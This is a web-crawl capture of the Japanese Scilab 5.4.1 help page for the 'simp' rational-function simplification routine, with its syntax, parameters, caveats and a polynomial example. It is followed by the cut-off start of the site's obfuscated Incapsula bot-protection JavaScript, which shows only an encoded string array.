

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://help.scilab.org/docs/5.4.1/ja_JP/simp.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="ja">

<head>
  <title>simp - 有理数の簡単化</title>
  <style type="text/css" media="all">
    @import url("/scilab_code.css");
    @import url("/css/c_code.css");
    @import url("/css/xml_code.css");
    @import url("/style.css") not print;
    @import url("/print.css") print;
  </style>
  
  <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <link rel="Shortcut icon" href="/favicon.ico" type="image/x-icon" />

  <link rel="canonical" href="https://help.scilab.org/simp" />
  <link rel="alternate" href="https://help.scilab.org/docs/2026.0.0/ja_JP/simp.html" />
  <link rel="alternate" hreflang="en" href="https://help.scilab.org/docs/5.4.1/en_US/simp.html" />
  <link rel="alternate" hreflang="fr" href="https://help.scilab.org/docs/5.4.1/fr_FR/simp.html" />
  <link rel="alternate" hreflang="ja" href="https://help.scilab.org/docs/5.4.1/ja_JP/simp.html" />
  <link rel="alternate" hreflang="pt" href="https://help.scilab.org/docs/5.4.1/pt_BR/simp.html" />
  <link rel="alternate" hreflang="ru" href="https://help.scilab.org/docs/5.4.1/ru_RU/simp.html" />

    <script defer type="text/javascript" src="/js/jquery.min.js"></script>
    <script defer type="text/javascript" src="/js/tooltip.js"></script>

</head>

<body><!--title=simp--> <!--subtitle=有理数の簡単化-->
<!--generationdate=<span class="generationdate">Tue Apr 02 17:37:32 CEST 2013</span>
-->
<div id="global">

  <div id="myHeader">

    <a href="https://www.scilab.org/">Scilab Website</a> | <a href="https://gitlab.com/scilab/scilab">Contribute with GitLab</a> | <a href="https://lists.scilab.org">Mailing list archives</a> | <a href="https://atoms.scilab.org/">ATOMS toolboxes</a>

    <div id="slogan">
      <a href='/'>Scilab Online Help</a><br />5.4.1 - 日本語
    </div>

    <div id="cadre_help">
      <!--login--><br />
      <script async src="https://cse.google.com/cse.js?cx=a345d9cdc188f444d"></script>
<div id="cse" style="width: 400px">
    <div class="gcse-search" data-webSearchQueryAddition="site:help.scilab.org"></div>
</div>

    </div>
  </div>

  <div id="mainArea">

    <div id="myLeftArea">
      <div class="title">
        <span class="version">Scilab 5.4.1</span>

      </div>
      <ul class="toc">
<li class="root"><a href="index.html">Scilab help</a></li>
<li class="parent"><a href="section_cb7c89640a32bcf2b4b5c19b40d19568.html">Polynomials</a></li>
<li><a href="bezout.html">bezout</a></li>
<li><a href="chepol.html">chepol</a></li>
<li><a href="cmndred.html">cmndred</a></li>
<li><a href="coeff.html">coeff</a></li>
<li><a href="coffg.html">coffg</a></li>
<li><a href="colcompr.html">colcompr</a></li>
<li><a href="degree.html">degree</a></li>
<li><a href="denom.html">denom</a></li>
<li><a href="derivat.html">derivat</a></li>
<li><a href="determ.html">determ</a></li>
<li><a href="detr.html">detr</a></li>
<li><a href="diophant.html">diophant</a></li>
<li><a href="factors.html">factors</a></li>
<li><a href="hermit.html">hermit</a></li>
<li><a href="horner.html">horner</a></li>
<li><a href="hrmt.html">hrmt</a></li>
<li><a href="htrianr.html">htrianr</a></li>
<li><a href="inv_coeff.html">inv_coeff</a></li>
<li><a href="invr.html">invr</a></li>
<li><a href="lcmdiag.html">lcmdiag</a></li>
<li><a href="ldiv.html">ldiv</a></li>
<li><a href="numer.html">numer</a></li>
<li><a href="pdiv.html">pdiv</a></li>
<li><a href="pol2str.html">pol2str</a></li>
<li><a href="polfact.html">polfact</a></li>
<li><a href="poly.html">poly</a></li>
<li><a href="rational.html">rational</a></li>
<li><a href="residu.html">residu</a></li>
<li><a href="roots.html">roots</a></li>
<li><a href="rowcompr.html">rowcompr</a></li>
<li><a href="sfact.html">sfact</a></li>
<li class="list-active"><a href="simp.html">simp</a></li>
<li><a href="simp_mode.html">simp_mode</a></li>
<li><a href="sylm.html">sylm</a></li>
<li><a href="systmat.html">systmat</a></li>
<li><a href="varn.html">varn</a></li>
</ul>

    </div>


    <div id="myMiddleArea">

      <div class="editbar">
        <div class="selectlanguage">
          Change language to: <br/><a href='/docs/5.4.1/en_US/simp.html'>English</a>  - <a href='/docs/5.4.1/fr_FR/simp.html'>Français</a>  - <a href='/docs/5.4.1/pt_BR/simp.html'>Português</a>  - <a href='/docs/5.4.1/ru_RU/simp.html'>Русский</a> 
        </div>

        <div class="favorite">
          <!--favorite-->
        </div>
      </div>
      <p class='deprecated'><span class='versionmodified'>Please note that the recommended version of Scilab is <a href='https://www.scilab.org/download/scilab-2026.0.0'>2026.0.0</a>. This page might be outdated.<br /><a href='/docs/2026.0.0/ja_JP/simp.html'>See the recommended documentation of this function</a></span></p>
		
			<span class="path"><a href="index.html">Scilab help</a> &gt;&gt; <a href="section_cb7c89640a32bcf2b4b5c19b40d19568.html">Polynomials</a> &gt; simp</span>

      <br />
      <div class="refnamediv"><h1 class="refname">simp</h1>
        <p class="refpurpose">有理数の簡単化</p></div>
    <div class="refsynopsisdiv"><h3 class="title">呼び出し手順</h3>
        <div class="synopsis"><pre><span class="default">[</span><span class="default">N1</span><span class="default">,</span><span class="default">D1</span><span class="default">]=</span><span class="functionid">simp</span><span class="default">(</span><span class="default">N</span><span class="default">,</span><span class="default">D</span><span class="default">)</span>
<span class="default">H1</span><span class="default">=</span><span class="functionid">simp</span><span class="default">(</span><span class="default">H</span><span class="default">)</span></pre></div></div>
    <div class="refsection"><h3 class="title">パラメータ</h3>
        <dl><dt><span class="term">N,D</span>
                <dd><p class="para">実数多項式または実数行列多項式</p></dd></dt>
            <dt><span class="term">H</span>
                <dd><p class="para">有理行列 (すなわち,
                        エントリ <code class="literal">n/d</code>を有する行列 ,実数多項式	
                        <code class="literal">n</code>および <code class="literal">d</code>)</p></dd></dt></dl></div>
    <div class="refsection"><h3 class="title">説明</h3>
        <p class="para"><code class="literal">[n1,d1]=simp(n,d)</code> は,<code class="literal">n1/d1 = n/d</code>
            となるような多項式
            <code class="literal">n1</code> および <code class="literal">d1</code>を計算します.</p>
        <p class="para"><code class="literal">N</code> および <code class="literal">D</code> が多項式行列の場合,
            計算が要素毎に行われます.</p>
        <p class="para"><code class="literal">H1=simp(H)</code> も有効です (<code class="literal">H</code>の各エントリは
            <code class="literal">H1</code>で簡単化されます).</p>
        <p class="para">注意:</p>
        <p class="para">-閾値は指定されません. すなわち,<code class="literal">simp</code> は強制的に簡単かを
            行うことはできません.</p>
        <p class="para">-積分器を含む線形動的システムの場合,簡単化により定常ゲイン
            (連続系の場合は<code class="literal">H(0)</code>,離散系の場合は <code class="literal">H(1)</code>)
            が変化します.</p>
        <p class="para">-複素数のデータの場合, <code class="literal">simp</code> はその入力を返します.</p>
        <p class="para">-有理数の簡単化は,有理数に関するほぼ毎回の処理の後にコールされます.
            <code class="literal">simp_mode</code>関数によりこの簡単化のオン/オフを切り替える
            ことができます.</p></div>
    <div class="refsection"><h3 class="title">例</h3>
        <div class="programlisting"><pre class="scilabcode"><span class="scilabid">s</span><span class="scilaboperator">=</span><a class="scilabcommand" href="poly.html">poly</a><span class="scilabopenclose">(</span><span class="scilabnumber">0</span><span class="scilabdefault">,</span><span class="scilabstring">&#0039;</span><span class="scilabstring">s</span><span class="scilabstring">&#0039;</span><span class="scilabopenclose">)</span><span class="scilabdefault">;</span>
<span class="scilabopenclose">[</span><span class="scilabid">n</span><span class="scilabdefault">,</span><span class="scilabid">d</span><span class="scilabopenclose">]</span><span class="scilaboperator">=</span><span class="scilabcommand">simp</span><span class="scilabopenclose">(</span><span class="scilabopenclose">(</span><span class="scilabid">s</span><span class="scilaboperator">+</span><span class="scilabnumber">1</span><span class="scilabopenclose">)</span><span class="scilaboperator">*</span><span class="scilabopenclose">(</span><span class="scilabid">s</span><span class="scilaboperator">+</span><span class="scilabnumber">2</span><span class="scilabopenclose">)</span><span class="scilabdefault">,</span><span class="scilabopenclose">(</span><span class="scilabid">s</span><span class="scilaboperator">+</span><span class="scilabnumber">1</span><span class="scilabopenclose">)</span><span class="scilaboperator">*</span><span class="scilabopenclose">(</span><span class="scilabid">s</span><span class="scilaboperator">-</span><span class="scilabnumber">2</span><span class="scilabopenclose">)</span><span class="scilabopenclose">)</span>

<a class="scilabcommand" href="simp_mode.html">simp_mode</a><span class="scilabopenclose">(</span><span class="scilabconstants">%F</span><span class="scilabopenclose">)</span><span class="scilabdefault">;</span><span class="scilabid">hns</span><span class="scilaboperator">=</span><span class="scilabid">s</span><span class="scilaboperator">/</span><span class="scilabid">s</span>
<a class="scilabcommand" href="simp_mode.html">simp_mode</a><span class="scilabopenclose">(</span><span class="scilabconstants">%T</span><span class="scilabopenclose">)</span><span class="scilabdefault">;</span><span class="scilabid">hns</span><span class="scilaboperator">=</span><span class="scilabid">s</span><span class="scilaboperator">/</span><span class="scilabid">s</span></pre></div></div>
    <div class="refsection"><h3 class="title">参照</h3>
        <ul class="itemizedlist"><li class="member"><a href="roots.html" class="link">roots</a> &#8212; 多項式の根</li>
            <li class="member"><a href="trfmod.html" class="link">trfmod</a> &#8212; 極/ゼロ表示</li>
            <li class="member"><a href="poly.html" class="link">poly</a> &#8212; 多項式を定義する</li>
            <li class="member"><a href="clean.html" class="link">clean</a> &#8212; 行列を消去 (小さなエントリをゼロに丸める)</li>
            <li class="member"><a href="simp_mode.html" class="link">simp_mode</a> &#8212; 有理数の簡単化のオン/オフを切り替える</li></ul></div>

      <!--zone_comment-->

      <table width="100%">    <tr><td colspan="3" class="next"><a href="http://bugzilla.scilab.org/enter_bug.cgi?product=Scilab%20software&component=Documentation%20pages" class="ulink">Report an issue</a></td></tr>
<tr>
          <td width="30%">
            <span class="previous"><a href="sfact.html">&lt;&lt; sfact</a></span>

          </td>
          <td width="40%" class="center">
            <span class="top"><a href="section_cb7c89640a32bcf2b4b5c19b40d19568.html">Polynomials</a></span>

          </td>
          <td width="30%" class="next" align="right">
            <span class="next"><a href="simp_mode.html">simp_mode &gt;&gt;</a></span>

          </td>
      </tr></table>
      <hr />
    </div>

  </div>


  <div id="myFooter">
    <table width="100%"><tr><td>
          <b>Copyright (c) 2022-2026 (Dassault Systèmes S.E.)</b><br />Copyright (c) 2017-2022 (ESI Group)<br />Copyright (c) 2011-2017 (Scilab Enterprises)<br />Copyright (c) 1989-2012 (INRIA)<br />Copyright (c) 1989-2007 (ENPC)<br />with <a href="https://gitlab.com/scilab/scilab/-/blob/main/scilab/ACKNOWLEDGEMENTS">contributors</a>
          </td><td align="right">
          Last updated:<br /><span class="generationdate">Tue Apr 02 17:37:32 CEST 2013</span>
          <br /><br /><br />
        </td>
    </tr></table>

  </div>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2096653638" async></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://help.scilab.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2096653638
body_size: 20187
content:
var _0xa9b2=['\x77\x6f\x66\x44\x6a\x4d\x4b\x4c\x77\x36\x30\x61\x54\x67\x3d\x3d','\x77\x71\x42\x61\x77\x36\x4d\x4a\x66\x63\x4b\x32','\x77\x36\x52\x68\x5a\x42\x73\x3d','\x77\x70\x6e\x44\x71\x57\x66\x44\x6e\x32\x33\x43\x6f\x46\x59\x3d','\x77\x36\x38\x7a\x4e\x47\x78\x35\x77\x36\x77\x65','\x77\x70\x70\x59\x51\x51\x3d\x3d','\x77\x34\x37\x44\x73\x73\x4b\x31','\x42\x63\x4f\x4b\x77\x6f\x6e\x43\x74\x46\x6e\x43\x69\x78\x6e\x43\x71\x77\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x58\x44\x74\x30\x38\x71\x77\x37\x44\x44\x6e\x63\x4b\x6c\x77\x37\x74\x65\x63\x38\x4f\x4b','\x77\x72\x44\x44\x6f\x45\x50\x44\x76\x58\x4c\x44\x75\x67\x44\x44\x72\x4d\x4f\x66\x77\x36\x58\x43\x6d\x73\x4b\x51\x4f\x38\x4b\x35\x50\x38\x4b\x68\x77\x35\x50\x44\x74\x63\x4b\x67\x77\x34\x44\x43\x70\x4d\x4b\x54\x77\x36\x74\x62\x64\x73\x4b\x46\x49\x33\x44\x44\x69\x42\x39\x56\x4d\x54\x39\x53\x77\x37\x33\x43\x72\x4d\x4b\x71\x77\x34\x44\x43\x76\x6b\x73\x3d','\x77\x34\x66\x44\x75\x4d\x4b\x37\x48\x51\x33\x44\x75\x77\x3d\x3d','\x77\x34\x4c\x44\x75\x63\x4b\x58','\x77\x37\x37\x44\x74\x4d\x4f\x63','\x5a\x7a\x6f\x6d','\x77\x37\x48\x43\x74\x63\x4b\x4d','\x77\x36\x38\x71\x57\x57\x72\x44\x67\x73\x4b\x76\x50\x73\x4f\x42','\x77\x71\x72\x43\x6e\x73\x4f\x48','\x77\x70\x6c\x75\x77\x72\x39\x32\x46\x4d\x4b\x53','\x46\x54\x72\x43\x67\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x4d\x4f\x6b','\x77\x37\x72\x43\x76\x63\x4b\x79','\x45\x42\x7a\x43\x6c\x67\x3d\x3d','\x43\x38\x4b\x36\x77\x70\x45\x3d','\x61\x67\x70\x66','\x56\x69\x4a\x46','\x77\x34\x6a\x44\x73\x73\x4b\x36\x45\x52\x44\x44\x74\x67\x3d\x3d','\x47\x43\x54\x43\x71\x51\x3d\x3d','\x4f\x73\x4f\x62\x4e\x63\x4f\x72\x65\x42\x4e\x44\x77\x34\x7a\x43\x68\x7a\x77\x51','\x77\x6f\x37\x44\x71\x58\x48\x44\x76\x6d\x50\x43\x71\x6c\x62\x44\x71\x41\x3d\x3d','\x64\x42\x33\x44\x73\x69\x66\x44\x67\x52\x66\x44\x71\x63\x4f\x46\x77\x34\x74\x67\x4c\x67\x3d\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x66\x77\x34\x72\x43\x71\x42\x73\x53\x77\x35\x77\x3d','\x77\x6f\x7a\x43\x76\x73\x4f\x6b','\x46\x63\x4b\x6e\x54\x67\x3d\x3d','\x77\x72\x58\x43\x6a\x78\x6f\x3d','\x48\x4d\x4b\x5a\x77\x70\x67\x3d','\x47\x52\x6a\x43\x6e\x63\x4b\x6d','\x77\x6f\x31\x2b\x77\x71\x6c\x52\x43\x63\x4b\x4e\x77\x70\x51\x3d','\x54\x53\x34\x59','\x77\x37\x7a\x44\x75\x63\x4f\x2f\x77\x6f\x7a\x44\x71\x33\x39\x43\x49\x73\x4b\x4f\x42\x4d\x4f\x61\x77\x35\x37\x43\x76\x73\x4b\x58\x65\x38\x4b\x69\x77\x72\x74\x41\x77\x6f\x48\x43\x76\x52\x34\x2b\x44\x73\x4b\x4a\x51\x63\x4f\x61\x77\x36\x31\x37\x77\x6f\x50\x44\x73\x63\x4b\x38\x77\x37\x4c\x44\x68\x4d\x4f\x6b\x77\x72\x4d\x4c\x46\x53\x38\x72\x54\x51\x3d\x3d','\x77\x37\x56\x78\x52\x51\x3d\x3d','\x77\x70\x37\x43\x71\x67\x4d\x3d','\x55\x67\x59\x42\x77\x71\x62\x43\x68\x73\x4b\x45','\x77\x36\x73\x44\x4b\x41\x3d\x3d','\x5a\x6b\x7a\x43\x72\x79\x51\x4d\x77\x70\x41\x3d','\x62\x63\x4b\x4a\x77\x34\x38\x3d','\x77\x72\x6e\x44\x6c\x46\x6b\x3d','\x53\x79\x76\x44\x75\x38\x4b\x4e\x50\x79\x6c\x2f\x4d\x78\x41\x3d','\x55\x69\x44\x44\x73\x63\x4b\x50\x4c\x53\x67\x3d','\x77\x71\x72\x43\x75\x43\x45\x3d','\x66\x4d\x4b\x53\x77\x36\x63\x3d','\x77\x70\x31\x30\x59\x67\x74\x54','\x77\x6f\x5a\x2b\x77\x72\x4e\x69\x46\x4d\x4b\x49','\x51\x44\x58\x44\x6c\x67\x3d\x3d','\x77\x36\x37\x44\x72\x57\x6f\x3d','\x41\x79\x50\x44\x76\x73\x4b\x45\x4b\x69\x55\x3d','\x77\x71\x66\x44\x71\x30\x6e\x43\x67\x4d\x4f\x7a\x77\x36\x4d\x3d','\x4c\x67\x48\x43\x67\x77\x3d\x3d','\x49\x63\x4b\x4b\x77\x70\x45\x3d','\x77\x70\x58\x43\x74\x38\x4f\x62\x4d\x38\x4f\x71\x45\x77\x3d\x3d','\x44\x77\x2f\x43\x71\x4d\x4f\x62\x58\x77\x3d\x3d','\x49\x4d\x4b\x34\x77\x71\x6b\x56\x77\x72\x54\x44\x6f\x48\x2f\x44\x6e\x6c\x55\x3d','\x77\x35\x68\x4e\x61\x41\x3d\x3d','\x77\x70\x5a\x64\x77\x35\x4d\x3d','\x55\x6d\x48\x44\x6b\x73\x4b\x75\x4a\x68\x4c\x43\x6b\x6c\x6a\x43\x76\x48\x51\x3d','\x4a\x57\x50\x44\x69\x67\x3d\x3d','\x77\x34\x55\x4b\x46\x56\x72\x44\x6d\x7a\x30\x3d','\x56\x73\x4b\x78\x77\x36\x55\x3d','\x41\x52\x66\x43\x69\x51\x3d\x3d','\x77\x35\x58\x44\x73\x73\x4f\x70\x65\x38\x4b\x45','\x77\x72\x39\x4b\x77\x36\x38\x64\x66\x63\x4b\x73','\x56\x55\x4c\x43\x6b\x51\x3d\x3d','\x77\x71\x2f\x44\x6e\x73\x4b\x72','\x64\x42\x6e\x43\x70\x73\x4f\x67\x77\x70\x58\x44\x75\x4d\x4b\x6e\x77\x37\x63\x3d','\x77\x6f\x62\x44\x71\x58\x33\x44\x72\x48\x44\x43\x70\x51\x3d\x3d','\x77\x72\x50\x43\x6a\x63\x4b\x56','\x77\x71\x6e\x44\x73\x73\x4f\x63\x77\x35\x48\x43\x6f\x52\x4d\x44\x77\x6f\x35\x34\x58\x4d\x4f\x74\x77\x70\x62\x44\x76\x4d\x4b\x34\x44\x78\x6b\x3d','\x77\x70\x7a\x43\x6f\x4d\x4b\x31\x64\x63\x4f\x77\x77\x36\x34\x3d','\x77\x35\x6e\x44\x70\x63\x4b\x54','\x48\x63\x4f\x44\x46\x51\x3d\x3d','\x55\x77\x58\x44\x6b\x67\x3d\x3d','\x46\x4d\x4b\x55\x77\x72\x62\x44\x71\x54\x42\x5a\x77\x70\x66\x43\x69\x67\x6b\x63\x58\x6a\x50\x43\x76\x6d\x4c\x44\x6f\x73\x4b\x52\x47\x51\x3d\x3d','\x77\x35\x76\x44\x73\x43\x50\x44\x74\x7a\x62\x43\x73\x51\x66\x44\x70\x73\x4b\x61','\x77\x6f\x50\x43\x74\x63\x4b\x33\x65\x38\x4f\x77','\x56\x77\x30\x4c\x77\x71\x54\x43\x69\x73\x4b\x6a\x4f\x51\x3d\x3d','\x59\x54\x6f\x70\x77\x36\x73\x52\x65\x51\x3d\x3d','\x77\x6f\x33\x43\x6b\x78\x37\x43\x6e\x4d\x4f\x49\x77\x70\x78\x54\x77\x36\x44\x43\x70\x45\x33\x43\x6b\x32\x54\x44\x72\x30\x68\x43\x55\x4d\x4f\x77\x77\x72\x48\x44\x6c\x52\x62\x44\x6c\x79\x66\x44\x70\x38\x4b\x2b\x77\x36\x6e\x43\x67\x41\x72\x44\x6f\x38\x4f\x4d\x51\x41\x45\x75\x77\x6f\x72\x43\x69\x63\x4b\x5a\x54\x77\x3d\x3d','\x54\x69\x6e\x44\x71\x73\x4b\x50\x4d\x43\x35\x69','\x77\x34\x6f\x65\x4e\x41\x3d\x3d','\x77\x71\x68\x54\x77\x71\x6b\x3d','\x52\x78\x34\x58','\x77\x70\x48\x44\x74\x48\x30\x41\x77\x34\x33\x44\x6f\x4d\x4b\x4f\x77\x36\x78\x50\x61\x63\x4b\x51\x77\x35\x34\x54\x46\x4d\x4b\x64\x41\x38\x4f\x5a\x45\x4d\x4b\x4e\x77\x6f\x33\x44\x75\x77\x3d\x3d','\x77\x71\x54\x44\x71\x73\x4f\x68\x77\x6f\x2f\x43\x72\x48\x49\x3d','\x5a\x38\x4b\x43\x77\x71\x6b\x3d','\x77\x70\x76\x44\x68\x63\x4b\x51\x77\x36\x30\x48\x53\x4d\x4b\x48\x4f\x6a\x6c\x31\x42\x4d\x4f\x57\x56\x38\x4b\x67\x57\x56\x44\x43\x76\x57\x2f\x44\x69\x63\x4f\x5a\x4c\x4d\x4b\x33\x47\x48\x72\x44\x67\x38\x4f\x35','\x64\x38\x4b\x68\x77\x6f\x38\x3d','\x77\x6f\x54\x44\x75\x63\x4f\x79\x63\x4d\x4b\x63\x77\x72\x55\x3d','\x77\x37\x35\x35\x53\x73\x4b\x5a\x66\x41\x77\x3d','\x4b\x6e\x6e\x44\x6d\x67\x3d\x3d','\x65\x6a\x4c\x44\x6b\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x6c\x4c\x43\x67\x4d\x4f\x75\x77\x36\x55\x47\x77\x70\x66\x43\x70\x4d\x4b\x4b\x77\x35\x41\x3d','\x44\x53\x37\x43\x75\x41\x3d\x3d','\x77\x71\x4e\x44\x77\x37\x51\x64\x59\x4d\x4b\x71\x62\x67\x3d\x3d','\x66\x68\x64\x38\x77\x35\x70\x46\x77\x71\x67\x3d','\x44\x44\x6e\x43\x72\x73\x4b\x55\x61\x54\x77\x69\x4b\x6b\x41\x3d','\x54\x63\x4b\x61\x77\x6f\x44\x43\x70\x56\x30\x3d','\x77\x70\x37\x43\x71\x73\x4f\x37\x64\x38\x4f\x38\x77\x37\x4c\x43\x76\x38\x4f\x35\x4f\x38\x4b\x6b\x4b\x6e\x77\x3d','\x77\x36\x6a\x43\x75\x31\x59\x55\x77\x34\x77\x35\x4b\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x57\x51\x43\x77\x34\x72\x44\x72\x38\x4b\x38\x77\x36\x77\x3d','\x59\x57\x42\x2b','\x77\x72\x76\x44\x6f\x6c\x4c\x43\x67\x4d\x4f\x75\x77\x36\x55\x71','\x5a\x4d\x4b\x46\x77\x72\x56\x5a\x77\x70\x44\x44\x69\x63\x4f\x2b\x4d\x57\x45\x3d','\x59\x69\x4e\x6e','\x62\x68\x6f\x6e\x65\x44\x54\x44\x6b\x42\x6e\x43\x69\x63\x4b\x49\x54\x6e\x7a\x43\x6a\x78\x62\x44\x68\x55\x46\x32\x66\x38\x4f\x4c\x77\x36\x62\x44\x67\x32\x6b\x38\x45\x73\x4f\x76\x59\x69\x62\x43\x74\x63\x4b\x51\x77\x35\x50\x43\x6c\x47\x63\x57\x77\x6f\x4d\x52','\x77\x72\x6e\x44\x75\x46\x59\x3d','\x77\x35\x44\x44\x6a\x6b\x56\x53\x44\x6e\x72\x43\x67\x63\x4f\x4e\x77\x37\x6b\x3d','\x61\x7a\x59\x72\x77\x36\x6b\x4c\x63\x42\x52\x68\x41\x31\x7a\x44\x70\x63\x4b\x4d\x4a\x73\x4f\x32\x5a\x52\x35\x72\x57\x63\x4b\x6a\x4a\x73\x4f\x64','\x53\x30\x54\x43\x74\x77\x3d\x3d','\x62\x51\x59\x2b\x64\x69\x6b\x3d','\x77\x35\x66\x44\x70\x38\x4b\x34\x48\x78\x41\x3d','\x77\x35\x6b\x41\x43\x77\x3d\x3d','\x66\x30\x54\x43\x67\x67\x3d\x3d','\x65\x78\x78\x32\x77\x35\x68\x4a\x77\x6f\x38\x7a','\x4a\x63\x4b\x6a\x77\x72\x34\x59','\x77\x70\x62\x44\x6c\x31\x49\x3d','\x77\x37\x44\x44\x67\x4d\x4b\x48','\x77\x37\x66\x43\x6c\x4d\x4b\x54\x77\x37\x30\x66\x77\x72\x70\x46\x62\x63\x4f\x42\x77\x6f\x78\x39','\x4f\x77\x7a\x43\x68\x38\x4b\x67\x4f\x73\x4f\x73\x77\x70\x59\x4e','\x77\x71\x50\x43\x6d\x4d\x4b\x36','\x77\x71\x7a\x44\x71\x73\x4f\x35\x77\x6f\x48\x43\x75\x33\x2f\x43\x67\x54\x73\x67\x57\x41\x3d\x3d','\x51\x33\x7a\x43\x68\x44\x76\x43\x72\x42\x50\x43\x72\x4d\x4f\x62\x4b\x51\x3d\x3d','\x77\x70\x58\x44\x76\x58\x73\x54','\x51\x63\x4b\x64\x77\x37\x63\x66\x48\x73\x4f\x43','\x53\x67\x59\x63\x77\x72\x55\x3d','\x77\x6f\x62\x44\x68\x73\x4b\x48\x77\x36\x4d\x43\x51\x77\x3d\x3d','\x57\x67\x59\x63\x77\x71\x72\x43\x68\x73\x4b\x44\x4c\x77\x3d\x3d','\x62\x63\x4b\x39\x77\x34\x45\x3d','\x77\x72\x33\x43\x67\x4d\x4f\x34','\x51\x78\x76\x44\x69\x41\x3d\x3d','\x77\x72\x68\x76\x52\x32\x7a\x44\x67\x73\x4b\x76','\x4a\x41\x66\x43\x6e\x77\x3d\x3d','\x49\x54\x37\x43\x72\x77\x3d\x3d','\x77\x70\x50\x43\x6e\x73\x4b\x2f','\x4b\x68\x48\x44\x76\x54\x72\x44\x6d\x77\x72\x44\x71\x4d\x4b\x47\x77\x35\x70\x35\x50\x63\x4f\x73\x4a\x7a\x48\x44\x6d\x73\x4f\x78','\x77\x72\x7a\x44\x6f\x4d\x4f\x63\x77\x70\x7a\x43\x71\x6e\x50\x43\x75\x79\x55\x3d','\x44\x77\x7a\x43\x75\x67\x3d\x3d','\x65\x42\x31\x37\x77\x35\x4d\x3d','\x77\x34\x72\x44\x74\x73\x4b\x69\x48\x77\x50\x44\x76\x7a\x31\x49\x77\x70\x63\x3d','\x77\x34\x33\x44\x70\x4d\x4b\x66\x52\x73\x4b\x7a\x51\x41\x3d\x3d','\x42\x38\x4f\x70\x77\x34\x4a\x58\x4c\x73\x4f\x33\x4b\x67\x56\x30\x51\x56\x42\x66\x58\x6c\x48\x43\x6c\x32\x63\x3d','\x77\x35\x38\x4f\x46\x30\x6a\x44\x69\x67\x3d\x3d','\x65\x7a\x6f\x70\x77\x36\x67\x4b\x59\x77\x3d\x3d','\x77\x34\x76\x44\x67\x56\x64\x65\x44\x33\x4c\x43\x6d\x38\x4f\x48\x77\x36\x2f\x43\x6c\x63\x4f\x42\x77\x72\x31\x65\x62\x57\x70\x53\x77\x34\x6b\x3d','\x47\x63\x4b\x5a\x77\x71\x33\x44\x72\x4d\x4b\x54','\x77\x35\x48\x43\x75\x73\x4b\x30\x77\x6f\x73\x36\x77\x36\x39\x38','\x57\x38\x4b\x64\x77\x36\x4d\x61\x48\x4d\x4f\x58\x77\x72\x68\x69\x77\x35\x77\x4f\x58\x63\x4b\x35\x77\x36\x78\x4f\x5a\x57\x6e\x43\x6e\x52\x37\x43\x69\x43\x6b\x61\x77\x71\x35\x2b\x49\x30\x46\x2f\x77\x34\x63\x3d','\x4f\x4d\x4b\x63\x77\x72\x73\x3d','\x77\x6f\x33\x43\x6b\x78\x37\x43\x6e\x4d\x4f\x49\x77\x70\x78\x2f','\x77\x72\x70\x72\x58\x32\x4c\x44\x6b\x63\x4b\x6d\x64\x38\x4b\x42\x77\x36\x64\x5a\x49\x54\x45\x43\x45\x73\x4f\x79\x66\x56\x7a\x43\x71\x77\x3d\x3d','\x61\x42\x63\x2b\x61\x6a\x67\x3d','\x4c\x44\x6a\x43\x6b\x63\x4f\x55\x77\x70\x56\x42\x77\x72\x38\x43','\x66\x58\x64\x35\x77\x37\x35\x41\x77\x